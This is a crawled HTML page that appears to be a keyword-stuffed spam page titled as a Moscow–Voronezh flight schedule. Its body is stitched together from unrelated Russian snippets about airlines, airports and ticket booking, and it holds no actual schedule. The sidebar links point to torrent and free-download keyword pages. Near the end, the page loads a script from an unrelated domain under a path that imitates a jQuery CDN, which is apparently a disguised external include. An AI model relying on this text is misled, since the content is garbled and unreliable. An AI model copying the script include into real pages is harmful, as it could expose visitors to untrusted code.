

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://toojangufu.nickwhyy.top/o12-reys-moskva-voronezh-raspisanie.html
body_size: 3122
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Рейс москва воронеж расписание - toojangufu.nickwhyy.top</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">toojangufu.nickwhyy.top</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Рейс москва воронеж расписание</h2>
                            </header>
                            <p>Доступна регистрация по электронному посадочному талону. Онлайн регистрация доступна не на все чартерные рейсы. Расписание рекламное. Возможны изменения. Дни выполнения рейсов указаны относительно прибытия/ вылета в/из аэропорта Воронеж (Чертовицкое). Фирменные поезда. Фирменный поезд – это поезд с высококлассным сервисом и широким перечнем услуг. Авиабилеты по России и ближнему зарубежью: Москва, Санкт-Петербург, Воронеж, Липецк, Киров. Все отлично, билет получила и распечатала сразу. Все очень удобно и отработано, за что большое вам спасибо. © 2019 Международный аэропорт Калининград (Храброво) Мы в соцсетях: Обратная связь Карта сайта. 
О компании Основной регион присутствия. Авиакомпания АО «Нордавиа – региональные авиалинии» («NORDAVIA – regional airlines») выполняет регулярные и чартерные перевозки под кодом 5N более чем Аэропорт Домодедово (Москва). Табло вылета самолётов. На сервисе Яндекс.Расписания можно построить маршруты по всему миру с использованием. Вы можете узнать время вылета и прибытия рейса по выбранному направлению на нужную дату. Поиск и бронирование дешевых авиабилетов онлайн на все авиакомпании. Бронирование авиабилетов на рейсы авиакомпаний России и мира онлайн. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="o12-skachat-sbornik-karaoke-besplatno-i-bez-registracii.html">Скачать сборник караоке бесплатно и без регистрации</a></li>
                                <li><a href="o12-skachat-championship-manager-2007-rus-torrent.html">Скачать championship manager 2007 rus торрент</a></li>
                                <li><a href="o12-tyva-yrylar-skachat-besplatno-mp3.html">Тыва ырылар скачать бесплатно mp3</a></li>
                                <li><a href="o12-pryzhok-v-dlinu-s-mesta-prezentaciya.html">Прыжок в длину с места презентация</a></li>
                                <li><a href="o12-skachat-drayver-wifi-lenovo-b590.html">Скачать драйвер wifi lenovo b590</a></li>
                                <li><a href="o12-skachat-detskuyu-pesnyu-babushka-ispeki-oladushki.html">Скачать детскую песню бабушка испеки оладушки</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o12-skachat-filmy-cherez-torrent-dom-u-ozera.html">Скачать фильмы через торрент дом у озера</a></li>
                                            <li><a href="o12-shablony-dlya-prezentacii-knigi.html">Шаблоны для презентации книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o12-dota-karta-s-botami-skachat.html">Dota карта с ботами скачать</a></li>
                                            <li><a href="o12-shablon-prezentaciy-na-shkolnuyu-temu.html">Шаблон презентаций на школьную тему</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o12-fight-zvuk-skachat.html">Fight звук скачать</a></li>
                                            <li><a href="o12-skachat-stalker-chistoe-nebo-ogsm-mod-torrent.html">Скачать сталкер чистое небо огсм мод торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o12-skachat-cherez-torrent-anekdoty-igorya-mamenko-video.html">Скачать через торрент анекдоты игоря маменко видео</a></li>
                                            <li><a href="o12-raspisanie-dvizheniya-avtobusov-rubezhnoe.html">Расписание движения автобусов рубежное</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"75875d6081824ff9b72920749fdf9467","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
